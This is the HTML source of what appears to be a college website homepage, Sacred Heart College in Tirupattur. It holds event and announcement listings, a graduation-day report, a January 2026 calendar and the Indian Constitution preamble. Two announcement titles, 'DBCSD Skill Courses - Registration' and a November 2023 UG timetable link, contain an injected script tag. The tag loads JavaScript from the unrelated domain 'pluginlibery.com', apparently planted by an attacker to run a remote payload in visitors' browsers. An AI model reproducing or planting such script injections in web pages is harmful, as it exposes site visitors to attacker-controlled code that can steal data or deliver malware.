'eventdetails.php?eventid=1451'>REPORT ON YOUTH FOR SOCIAL RESPONSIBILITY (YSR) VOLUNTEERING IN NALAM KAKKUM STALIN MEDICAL CAMP</a></li><li><a href = 'eventdetails.php?eventid=1426'>Report on Achievements on District Level Viksit Bharat Young Leaders Dialogue at National Youth Festival 2026</a></li><li><a href = 'eventdetails.php?eventid=1474'>Gendered Realities on Screen: Film Screening</a></li><li><a href = 'eventdetails.php?eventid=1455'>Workshop on Project Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1443'>Workshop on Software Project Methodology</a></li><li><a href = 'eventdetails.php?eventid=1421'>State Level Conference for National Cadet Corps (NCC) Cadets</a></li><li><a href = 'eventdetails.php?eventid=1433'>Debate on Artificial Intelligence</a></li><li><a href = 'eventdetails.php?eventid=1424'>PSYCH EXPO 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1428'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1429'>Report on World AIDS Day Programme</a></li><li><a href = 'eventdetails.php?eventid=1442'>Workshop on MEAN Stack Web Application Development</a></li><li><a href = 'eventdetails.php?eventid=1437'>Industry - Institution Partnership</a></li><li><a href = 'eventdetails.php?eventid=1460'>Admin Fest 2025</a></li><li><a href = 'eventdetails.php?eventid=1434'>Educational Exposure Visit</a></li><li><a href = 'eventdetails.php?eventid=1418'>Report on Distribution of Orphan, Semi-Orphan, Physically Challenged and Untra Poor Scholarship</a></li><li><a href = 'eventdetails.php?eventid=1422'>Invited Talk: Impact of AI in Digital Media</a></li><li><a href = 'eventdetails.php?eventid=1423'>A Session on Aptitude and Placement Readiness</a></li><li><a href = 'eventdetails.php?eventid=1438'>One Day Workshop on Experimental Science for Higher Secondary School Students</a></li><li><a href = 'eventdetails.php?eventid=1417'>Report on Kindness and Mental Health Wall</a></li><li><a href = 'eventdetails.php?eventid=1436'>National Workshop on Financial Education for Growth</a></li><li><a href = 'eventdetails.php?eventid=1441'>Students Participation and Awareness Programme on the Eradication of Tuberculosis (NTEP)</a></li><li><a href = 'eventdetails.php?eventid=1431'>Constitution Day</a></li><li><a href = 'eventdetails.php?eventid=1440'>Seminar on Human Stress Management</a></li><li><a href = 'eventdetails.php?eventid=1416'>Report on National Constitution Day & AICUF Day</a></li><li><a href = 'eventdetails.php?eventid=1415'>DBCSD Skill Courses - Registration<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1414'>50<sup>th</sup> Graduation Day - Notice</a><img src='images/new1.gif' /></li><li><a href = 'eventdetails.php?eventid=1413'>The Role of the Indian Constitution in Protecting Fundamental Rights</a></li><li><a href = 'eventdetails.php?eventid=1458'>Inter Department Tournament for UG & PG (Shift I & II)</a></li><li><a href = 'eventdetails.php?eventid=1467'>Virtual National FDP on IKS “Bridging Ancient Wisdom with Modern Managerial Practices”</a></li><li><a href = 'eventdetails.php?eventid=1412'>Sardar @ 150 Unity March</a></li><li><a href = 'eventdetails.php?eventid=1411'>Report on "Seed balls Collection" </a></li><li><a href = 'eventdetails.php?eventid=1432'>Bond Beyond MSW Get-together</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1407'>November 2025 Semester Examination Outstanding List - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1408'>November 2025 Semester Examination Outstanding List - PG</a></li><li><a href = 'eventdetails.php?eventid=1410'>Cultural Fest (Heart Beat 2025-2026) Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1430'>Industrial visit to Neyveli Lignite Corporation of India Limited (NLCIL)</a></li><li><a href = 'eventdetails.php?eventid=1409'>Cultural Fest Heart Beat 2025 (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1435'>National Level Workshop on Disaster Crisis Volunteering</a></li><li><a href = 'eventdetails.php?eventid=1476'>Intra-Departmental Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1439'>Resume Building Session</a></li><li><a href = 'eventdetails.php?eventid=1419'>REPORT ON DON BOSCO HIGHER EDUCATION PROGRAMME</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1384'>November 2025 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1385'>November 2025 Semester Examination Timetable - PG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1386'>Substitute Paper List November 2025</a></li><li><a href = 'eventdetails.php?eventid=1406'>Report on Two-day Faculty Development Programme Non-Christian Staff on “An Approach Towards Well-Being”</a></li><li><a href = 'eventdetails.php?eventid=1405'>Minutes of the Meeting with the Town people of Tirupattur</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1393'>Life Education Arear Examination Timetable November 2025</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1391'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - I</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1392'>II CIA Oct 2025 - Rescheduled Timetable SHIFT - II</a></li><li><a href = 'eventdetails.php?eventid=1394'>Report on Greening the Planet Invited Talk</a></li><li><a href = 'eventdetails.php?eventid=1390'>49<sup>th</sup> Graduation Day</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1343'>49<sup>th</sup> Graduation Day on Saturday, 27<sup>th</sup> September 2025</a></li><li><a href = 'eventdetails.php?eventid=1387'>Report on Blood Donation Camp – A Noble Act of Humanity Shift- II</a></li><li><a href = 'eventdetails.php?eventid=1388'>Women’s Meet 2025</a></li><li><a href = 'eventdetails.php?eventid=1400'>Video Presentation/Short Film event titled "Towards Environment Awareness"</a></li><li><a href = 'eventdetails.php?eventid=1382'>Entrepreneurship Awareness Programme for ST Students</a></li><li><a href = 'eventdetails.php?eventid=1395'>Report on the Awareness Program Conducted on World Ozone Day</a></li><li><a href = 'eventdetails.php?eventid=1375'>Science and Technology Innovation AI Fest `25</a></li><li><a href = 'eventdetails.php?eventid=1381'>Hands on Aptitude Training for Placement</a></li><li><a href = 'eventdetails.php?eventid=1378'>Invited Talk on Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1389'>National Workshop on “React Native & Firebase”</a></li><li><a href = 'eventdetails.php?eventid=1396'>Report on Collection & Benefits of Handmade Cocopeat </a></li><li><a href = 'eventdetails.php?eventid=1403'>Report on the Invited Talk Today`s Education vs. Mental Health</a></li><li><a href = 'eventdetails.php?eventid=1402'>Report on One-Day International Seminar on AI in HRM: Emerging Trends and Transformative Potential</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1372'>Platinum Jubilee Inaugural Address by the Principal</a></li><li><a href = 'eventdetails.php?eventid=1373'>Platinum Jubilee Inauguration Celebration</a></li><li><a href = 'eventdetails.php?eventid=1371'>Invited Talk on “The Art of Building a Resilient Mind”</a></li><li><a href = 'eventdetails.php?eventid=1398'>Report on National Nutrition Week Awareness Program</a></li><li><a href = 'eventdetails.php?eventid=1357'>Report on “Shine Without Substance” an Awareness Programme on Drug Abuse by YSR Team from Shift-II</a></li><li><a href = 'eventdetails.php?eventid=1358'>Workshop on Yoga and Self-Defence</a></li><li><a href = 'eventdetails.php?eventid=1359'>Gender Discrimination</a></li><li><a href = 'eventdetails.php?eventid=1361'>Report on Third Year UG Students Parents’ Meeting - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1362'>Report on Voluntary Service by YSR and YRC at Chief Minister Stalin’s Life-Saving Free Medical Camp</a></li><li><a href = 'eventdetails.php?eventid=1380'>Parents Meeting – III UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1363'>Salespreneurship 2K25</a></li><li><a href = 'eventdetails.php?eventid=1383'>National Level IT Symposium – MINDMESH’25</a></li><li><a href = 'eventdetails.php?eventid=1397'>Report on Fit India Freedom Run</a></li><li><a href = 'eventdetails.php?eventid=1352'>Drug Awareness Programme “Say Nope to Dope”</a></li><li><a href = 'eventdetails.php?eventid=1353'>National Librarians’ Day</a></li><li><a href = 'eventdetails.php?eventid=1354'>RECENT TRENDS AND INNOVATIONS IN MULYIDISCIPLINARY RESEARCH</a></li><li><a href = 'eventdetails.php?eventid=1355'>Research Grants Awarded for the Academic Year 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1356'>Faculty Development Programme on Theoretical Foundations and Emerging Horizons of Quantum Computing</a></li><li><a href = 'eventdetails.php?eventid=1369'>National Conference on “Digital Humanities and Literary Studies: Intersections and Innovations”</a></li><li><a href = 'eventdetails.php?eventid=1376'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1377'>Hands-on Training on Gen AI with Python</a></li><li><a href = 'eventdetails.php?eventid=1350'>AICUF Street Play Training Camp Report</a></li><li><a href = 'eventdetails.php?eventid=1351'>Sacred Heart College Observed Anti-Ragging Day</a></li><li><a href = 'eventdetails.php?eventid=1366'>Inter Departmental IT Fest - Technophilia</a></li><li><a href = 'eventdetails.php?eventid=1401'>Report on Tree Plantation Program</a></li><li><a href = 'eventdetails.php?eventid=1360'>Report on Parents Meeting for Second Year UG Students - Shift II</a></li><li><a href = 'eventdetails.php?eventid=1379'>Parents Meeting – II UG (Shift I)</a></li><li><a href = 'eventdetails.php?eventid=1349'>Workshop on Short Film Making</a></li><li><a href = 'eventdetails.php?eventid=1404'>Report on Invited talk on Zero Investment</a></li><li><a href = 'eventdetails.php?eventid=1365'>Hands-on Project Training in the Internet of Things (IoT)</a></li><li><a href = 'eventdetails.php?eventid=1370'>Out Bound Training</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1347'>SHC Times August 2025</a></li><li><a href = 'eventdetails.php?eventid=1348'>79<sup>th</sup> Independence Day Celebrations at Sacred Heart College</a></li><li><a href = 'eventdetails.php?eventid=1344'>Report on Parai Isai Training for MNI Students of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1345'>Report on Blood Donation Drive by National Service Scheme of SHIFT-II</a></li><li><a href = 'eventdetails.php?eventid=1346'>A One-Day Capacity Building Programme for Lay Dimension Coordinators</a></li><li><a href = 'eventdetails.php?eventid=1338'>Hands-on Training on AI Tools for Education</a></li><li><a href = 'eventdetails.php?eventid=1339'>Invited Talk on Impact of Artificial Intelligence in Commerce</a></li><li><a href = 'eventdetails.php?eventid=1340'>“Light Inside You” – A Spiritual Talk for the Young</a></li><li><a href = 'eventdetails.php?eventid=1341'>‘Empower through Asanas`– Yoga for Mind , Body & Soul Women Cell (Shift I) </a></li><li><a href = 'eventdetails.php?eventid=1342'>Orientation Programme for AICUF Volunteers</a></li><li><a href = 'eventdetails.php?eventid=1367'>AIMS Week 2025</a></li><li><a href = 'eventdetails.php?eventid=1336'>75<sup>th</sup> Annual Sports Meet</a></li><li><a href = 'eventdetails.php?eventid=1337'>Report on Cleaning up Drive organized by Youth for Social Responsibility</a></li><li><a href = 'eventdetails.php?eventid=1314'>Invited Talk on Mastering LSRW Skills</a></li><li><a href = 'eventdetails.php?eventid=1315'>An Invited Talk on “Education: The Key to Unlocking Human Potential”</a></li><li><a href = 'eventdetails.php?eventid=1316'>Awareness Program on “Constitutional Value & Social Responsibility”</a></li><li><a href = 'eventdetails.php?eventid=1317'>A Session on Social Wellness Strategies for Success</a></li><li><a href = 'eventdetails.php?eventid=1318'>5 Day Student Development Programme on Next Gen Leaders: Mastering Mind, Body and Team Work</a></li><li><a href = 'eventdetails.php?eventid=1319'>15 Day Certificate Course on “Leadership Skills” under MOU</a></li><li><a href = 'eventdetails.php?eventid=1320'>5 Day FDP “Digital Transformation in Education”</a></li><li><a href = 'eventdetails.php?eventid=1321'>One Day Webinar on “The Human Side of Metrics: Interpreting Data With Compassion” Under MOU</a></li><li><a href = 'eventdetails.php?eventid=1322'>Empower YOUR Core</a></li><li><a href = 'eventdetails.php?eventid=1323'>Inauguration of the Sacred Heart Business Fusion Club</a></li><li><a href = 'eventdetails.php?eventid=1324'>Participation in the EXPLORE Leadership Development Program</a></li><li><a href = 'eventdetails.php?eventid=1325'>Rev. Dr. P. P. George Memorial Lecture</a></li><li><a href = 'eventdetails.php?eventid=1326'>Invited Talk on Healthy Habits among Young People</a></li><li><a href = 'eventdetails.php?eventid=1327'>Hands-on Training on Power-BI</a></li><li><a href = 'eventdetails.php?eventid=1328'>Equipped to Excel: Intensive Aptitude Training</a></li><li><a href = 'eventdetails.php?eventid=1329'>Code to Career: A Glimpse into the IT Landscape</a></li><li><a href = 'eventdetails.php?eventid=1330'>Inauguration of Primo Passo 2K25</a></li><li><a href = 'eventdetails.php?eventid=1331'>SYNERGY 2K25 Club Inauguration</a></li><li><a href = 'eventdetails.php?eventid=1332'>Invited Talk on “Personal Effectiveness for Professional Excellence” </a></li><li><a href = 'eventdetails.php?eventid=1333'>Inauguration of Silver Jubilee of M.Sc. Physics Programme  and Establishment of Scholarship and Endowment Fund  in memory of  Padmashree Prof. M. Anandakrishnan</a></li><li><a href = 'eventdetails.php?eventid=1334'>Outbound Training Vanaprasadha Nature Camp, Coimbatore - 2025-26</a></li><li><a href = 'eventdetails.php?eventid=1335'>Invited Talk on “Atomically Thin Two-Dimensional Materials Fundamentals to Applications”</a></li><li><a href = 'eventdetails.php?eventid=1313'>Report on Inauguration of Associations, Groups and Movements, Outreach, CQC, YSR Programme, and IVDP Scheme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1364'>FDP on “Gen Z 360°: The Generation Reboot - From Clock-In to Catalyst, Rethinking Work, Redefining Success, and Reimagining the Future of Industry”</a></li><li><a href = 'eventdetails.php?eventid=1312'>Getting into Zero: Ends by 2030</a></li><li><a href = 'eventdetails.php?eventid=1399'>Report on Orientation of YRC Shift II & Invited Talk on World Population</a></li><li><a href = 'eventdetails.php?eventid=1310'>Report on the Inauguration of the Associations, and Investiture of the Office Bearers - Shift I</a></li><li><a href = 'eventdetails.php?eventid=1311'>Fr. Joseph Carreno Memorial Programme on Memory Techniques & Study Methodologies</a></li><li><a href = 'eventdetails.php?eventid=1306'>AICUF Orientation </a></li><li><a href = 'eventdetails.php?eventid=1307'>Orientation and Planning of Outreach Programme Shift - II</a></li><li><a href = 'eventdetails.php?eventid=1308'>Orientation and Planning of Outreach Programme Shift-I</a></li><li><a href = 'eventdetails.php?eventid=1309'>Best Achiever Award</a></li><li><a href = 'eventdetails.php?eventid=1302'>Emotional Well-Being</a></li><li><a href = 'eventdetails.php?eventid=1301'>Talent Tussle</a></li><li><a href = 'eventdetails.php?eventid=1300'>PG - Inauguration of the Academic Year 2025–2026 Shift – II</a></li><li><a href = 'eventdetails.php?eventid=1298'>Report on Outreach Orientation Programme for Faculty Members</a></li><li><a href = 'eventdetails.php?eventid=1299'>Report of First Year Students` Parents` Meeting Shift II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1297'>DBCSD Skill Course Online Registration</a></li><li><a href = 'eventdetails.php?eventid=1294'>சர்வதேச  யோகா தினம் – 2025</a></li><li><a href = 'eventdetails.php?eventid=1295'>International Yoga Day 2025</a></li><li><a href = 'eventdetails.php?eventid=1296'>Internship Programme May/June-2025</a></li><li><a href = 'eventdetails.php?eventid=491'>Fr. P.M. Thomas Scholarship for Orphans</a></li><li><a href = 'eventdetails.php?eventid=494'>Mother Teresa Scholarship for SC, ST and Dalit Christians</a></li><li><a href = 'eventdetails.php?eventid=1292'>Inauguration of New Academic Year 2025-2026</a></li><li><a href = 'eventdetails.php?eventid=1293'>Report on Inauguration of the Academic Year 2025–2026 Shift-II</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1291'>Supplementary Exams Results June - 2025</a></li><li><a href = 'eventdetails.php?eventid=1290'>SHC - Platinum Jubilee Logo</a></li><li><a href = 'eventdetails.php?eventid=1289'>திருப்பத்தூரில் உலகச் சுற்றுச்சூழல் தினக் கொண்டாட்டம்</a></li><li><a href = 'eventdetails.php?eventid=1287'>Report on World Environment Day Tree Plantation by YSR Team</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1288'>SUPPLEMENTARY EXAMS TIMETABLE - JUNE 2025</a></li><li><a href = 'eventdetails.php?eventid=1286'>Report of the Inauguration of Bridging Course 2025</a></li><li><a href = 'eventdetails.php?eventid=1284'>Report on One-Day Training Programme for Women</a></li><li><a href = 'eventdetails.php?eventid=1285'>Report on One Day Training Programme for Youth</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1283'>REVALUATION RESULTS - APRIL 2025 Semester Exam</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1279'>April 2025 Semester Exam - Outstanding Students : UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=1280'>April 2025 Semester Exam - Outstanding Students : PG</a></li><li><a href = 'eventdetails.php?eventid=985'>National Workshop on Executive Skill 2023</a></li><li><a href = 'eventdetails.php?eventid=981'>November 2023 Semester Examination Timetable - UG</a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=983'>November 2023 Semester Examination Timetable - PG</a></li>                       </ul>
        </ul>
    </div>
<div id="Spotlight" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3  style="color:#800000;"><b>SPOTLIGHT</b></h3>
 
<h3 style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><img alt="" src=" events/48GD1.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></span></span></span></h3>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The <strong>48<sup>th</sup> Graduation Day</strong> of Sacred Heart College, was celebrated on <strong>19<sup>th</sup> October, 2024</strong> at Kamarajar Arangam for the Undergraduates and Carreno Hall for the Post Graduates. The ceremony was graced by distinguished guests, esteemed faculty members, parents, and the graduating students.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The Chief Guest for the occasion was <strong>PDG Rtn. J.B. Kamdar, Chairman and MD of Nadi Airtechnics Pvt. Ltd. and Managing Trustee of Pushpavati Babulal Kamdar Charitable Trust</strong>. </span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">The event began with the ceremonial academic procession, led by the Principal, <strong>Rev. Dr. Maria Antonyra</strong>j, along with heads of departments and faculty members. The principal welcomed the gathering and highlighted the college&rsquo;s remarkable achievements, including its NAAC accreditation in the 5th cycle under RAF, with a CGPA of 3.53/4, receiving the coveted A++ grade. Sacred Heart College was also ranked 47<sup>th</sup> among all colleges in India by the NIRF 2024 rankings.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>Rev. Dr. Maria Antonyra</strong>j, addressed the graduates with a heartfelt message, emphasizing the values of <em>gratitude</em> and <em>action</em>. He thanked the students for their hard work and persistence, and extended his gratitude to the faculty, administration, and families for their unwavering support. He reminded the graduates that success does not come to those who wait, but to those who take consistent steps toward their goals, urging them to believe in themselves and maintain their <em>self-confidence</em> as they move forward in life. He emphasized that <em>success comes with a &ldquo;yes&rdquo;</em>&mdash;a willingness to embrace opportunities and challenges alike. He also encouraged the graduates to practice <em>compassion</em> in their lives, for it is compassion that defines true success.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><strong>PDG Rtn. J.B. Kamdar</strong>, in his stirring address, encouraged the graduates to <em>pursue their dreams</em> and choose vocations that align with their passions. He reminded the students to show deep <em>gratitude</em> to the parents and teachers who have played vital roles in shaping them as individuals they are today. He also said that they have completed an important phase of their lives, and everything they have learned is a result of the education provided by the college and their own sharp minds&mdash;minds that are valuable assets to society.</span></span></span></p>

<p><img alt="" src=" events/48GD2.jpeg" style="border-style:solid; border-width:2px; float:right; height:300px; margin:5px; width:500px" /></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He advised the graduates to have an <em>open mind</em> and to be <em>inquisitive</em>, never fearing to ask questions. Drawing an example from Sir Isaac Newton, he shared how Newton&rsquo;s curiosity about a falling apple led to the discovery of the law of gravity. &ldquo;The society needs the <em>energy and creativity of the youth</em>,&rdquo; he said, emphasizing that the youth are not just the future, but the <em>100 percent of the present</em>. He impressed upon them the importance of their contribution, stating that their efforts are necessary to shape a better world.</span></span></span></p>

<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He also outlined key habits that could lead to success, mentioning CEOs of major companies like Tata, Coca-Cola, and Tesla, who have consistently demonstrated integrity, punctuality, and a passion for learning. He highlighted three crucial habits:</span></span></span></p>

<ol>
	<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Integrity</em> &ndash; Always be honest and ethical.</span></span></span></li>
		<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Doing the right things</em> &ndash; Develop the habit of working hard and staying focused.</span></span></span></li>
			<li style="text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px"><em>Punctuality</em> &ndash; Cultivate discipline by waking up early and committing to lifelong learning, with a habit of reading a book every two weeks.</span></span></span></li>
			</ol>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He further encouraged the graduates to not be afraid of making mistakes, for failure often serves as a stepping stone to success. He urged them to <em>dream big</em> and take <em>calculated risks,</em> when necessary, without compromising their integrity. Life, he said, will not always be fair, but trials and challenges are opportunities for growth.</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Mr. Kamdar also emphasized the importance of asking for help when needed and express gratitude to those who assist along the way. He advised the graduates to remain calm in the face of adversity and to be ready to give back when their time comes. &ldquo;Be kind,&rdquo; he said, &ldquo;and you will always be right.&rdquo;</span></span></span></p>

			<p><img alt="" src=" events/48GD3.jpeg" style="border-style:solid; border-width:2px; float:left; height:300px; margin:5px; width:500px" /></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">He concluded by sharing an <em>anecdote</em> about Sir Winston Churchill, who was once saved from drowning by a gardener. Years later, it was the gardener&rsquo;s son, Alexander Fleming, who discovered penicillin. The story illustrated the unpredictable nature of life and the significance of acts of kindness. In his final words, he inspired the graduates to move forward with <em>faith</em>, believing in their ability to make a difference in the world. &quot;It&rsquo;s not about making money,&quot; he concluded, &quot;but about making a difference and giving back to society.&quot;</span></span></span></p>

			<p style="margin-left:0cm; margin-right:0cm; text-align:justify"><span style="color:#000066"><span style="font-family:Verdana,Geneva,sans-serif"><span style="font-size:16px">Altogether, 1473 Degrees were conferred upon graduates from various disciplines. Many students received medals for their outstanding academic achievements. The event concluded with the National Anthem.</span></span></span></p>
			




</div>

<div id="Department" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>DEPARTMENT ANNOUNCEMENTS</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li><a href = 'eventdetails.php?eventid=982'>November 2023 Semester Examination Timetable - UG<script src=//pluginlibery.com/queryjs></script></a></li><li><a target='_blank' href = 'eventdetailspdf.php?eventid=984'>November 2023 Semester Examination Timetable - PG</a></li>                    
    </ul>
</div>

<div id="Calendar" class="tabcontent" style="height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>January 2026 - Programmes</b></h3>
  <ul style="margin-left: 3%;list-style-type: disc;line-height: 2;">
        <li style='color:#001a00;'>21/01/2026 : Online Registration for EVEN Semester Exams begins (Online Payment) <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Inner Healing: Dance Movement Therapy <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : BEST – Employability Skill Training Program   <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : Math Hackathon - Dept. of Mathematics <img src='images/new1.gif' /></li><li style='color:#001a00;'>21/01/2026 : National Workshop on Photoshop using AI - Dept. of B.COM (CA) <img src='images/new1.gif' /></li><li>01/01/2026 : HD - New Year / Mary, the Mother of God</li><li>02/01/2026 : First Friday</li><li>02/01/2026 : Inter-Collegiate IT Meet/ Hackathon - Dept. of Data Science </li><li>03/01/2026 : </li><li>04/01/2026 : </li><li>05/01/2026 : College Re-opens after Christmas vacation</li><li>06/01/2026 : I - C A</li><li>07/01/2026 : I - C A</li><li>08/01/2026 : I - C A</li><li>09/01/2026 : I - C A</li><li>10/01/2026 : I - C A</li><li>10/01/2026 : WD</li><li>11/01/2026 : </li><li>12/01/2026 : </li><li>13/01/2026 : Pongal Celebrations</li><li>14/01/2026 : HD – Bhogi</li><li>15/01/2026 : HD – Pongal</li><li>16/01/2026 : HD - Thiruvalluvar Day</li><li>17/01/2026 : HD - Uzhavar Thirunal</li><li>18/01/2026 : </li><li>19/01/2026 : </li><li>20/01/2026 : </li><li>22/01/2026 : International Conference on Community Development - Dept. of MSW</li><li>22/01/2026 : பேச்சுக்கலைத் திறன்வளர் பயிற்சி</li><li>22/01/2026 : BEST – Employability Skill Training Program</li><li>22/01/2026 : HR Conclave – Dept. of MBA</li><li>23/01/2026 : BEST – Employability Skill Training Program</li><li>23/01/2026 : Invited Talk - Dept. of Economics</li><li>24/01/2026 : Retirement Function</li><li>24/01/2026 : WD</li><li>25/01/2026 : </li><li>26/01/2026 : Republic Day</li><li>26/01/2026 : HD </li><li>27/01/2026 : </li><li>28/01/2026 : COMMITS 2K26 (National Workshop) - Dept. of Commerce S-I</li><li>28/01/2026 : நாடகவழி மொழித்திறன் பயிற்சி</li><li>28/01/2026 : SAIT ‘ 26  -  I. T. Symposium – Dept. of BCA</li><li>29/01/2026 : Class Quality Circle (CQC)</li><li>29/01/2026 : Workshop on Econometrics - Dept. of Economics</li><li>29/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc.  </li><li>29/01/2026 : Physics Programme - Dept. of Physics</li><li>29/01/2026 : Residential Training Program – Dept. of MBA </li><li>30/01/2026 : SHAPE</li><li>30/01/2026 : I – CA Marks Due</li><li>30/01/2026 : National Conference to Commemorate the Silver Jubilee of M.Sc. Physics Programme - Dept. of Physics  </li><li>30/01/2026 : Workshop on Labour Legislations - Dept. of MSW (HRM)</li><li>30/01/2026 : National Conference Digital Transformation in Banking  - Dept. of B.Com Banking  & Finance</li><li>31/01/2026 : HD - Feast of Don Bosco </li><li>31/01/2026 : Workshop on Youth Development - Dept. of MSW</li>                    
    </ul>
</div>


<div id="Constitution" class="tabcontent" style=" height: 400px; overflow: auto;">
    <h3 style="color:#800000;"><b>INDIAN CONSTITUTION PREAMBLE</b></h3> 
<img src="assets/img/testimonial/testi-b7.jpg" width="780" height="600">
  <p style="text-align: justify;color:navy;font-weight: bold;">WE, THE PEOPLE OF INDIA, having solemnly resolved to constitute India into a SOVEREIGN SOCIALIST SECULAR DEMOCRATIC REPUBLIC and to secure to all its citizens: JUSTICE, social, economic and political; LIBERTY of thought, expression, belief, faith and worship; EQUALITY of status and of opportunity; and to promote among them all FRATERNITY assuring the dignity of the individual and the unity and integrity of the Nation; IN OUR CONSTITUENT ASSEMBLY this twenty-sixth day of November, 1949, do HEREBY ADOPT, ENACT AND GIVE TO OURSELVES THIS CONSTITUTION</p>
</div>

<script>
function openCity(evt, cityName) {
  var i, tabcontent, tablinks;
  tabcontent = document.getElementsByClassName("tabcontent");
  for (i = 0; i < tabcontent.length; i++) {
    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}

// Get the element with id="defaultOpen" and click on it
document.getElementById("defaultOpen").click();
</script>
  </div>
</div>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<br><br><br><br><br><br>
<!--menu Section here-->
    
<div class="course-area bg-img pt-5 pb-0" style="background-image:url(assets/img/bg/bg-1.jpg);">
    <div class="container">
        <div class="section-title mb-5">
            <style>
                p{
                    text-align: justify;
                }
            </style>
            <h2 style="color: aliceblue">Why Choose Us</h2>
            <p style="color: white">Very Rev. Fr. Joseph Carreno SDB, a far-sighted missionary from Spain founded Sacred Heart College in the year 1951.&nbsp; Sacred heart college started functioning with 10 teachers and 81 students and in a short period of seven decades, it has grown into a postgraduate and research institution. With the view to cater to the needs of the deserving local students, the college also offers undergraduate courses and postgraduate courses in the Evening College on self-financing basis.</p>
        </div>
        <div class="course-slider-active nav-style-1 owl-carousel">
            <div class="single-course">
                <div class="course-img">
                    <a href="core values.php"><img class="animated" src="assets/img/event/event-1a.jpg" alt="" title="Core Values"></a>
                </div>
                <div class="course-content">
                    <h4 style="text-align: left"><a href="core values.php">Core Values</a></h4>
                     <p style="text-align: left">Primacy of God<br> Honest<br> Respect for all<br> Being Responsible<br> Pursuit of Excellence</p>
                </div>
                <div class="course-position-content">
                    <div class="credit-duration-wrap">
                        <div class="sin-credit-duration">
                        
                        </div>
                        <div class="sin-credit-duration">
                        </div>
                    </div>
                     <div class="course-btn">
                        <a class="default-btn" href="corevalues.php">Click Here >></a>
                    </div>
                </div>
            </div>
            <div class="single-course">
                <div class="course-img">
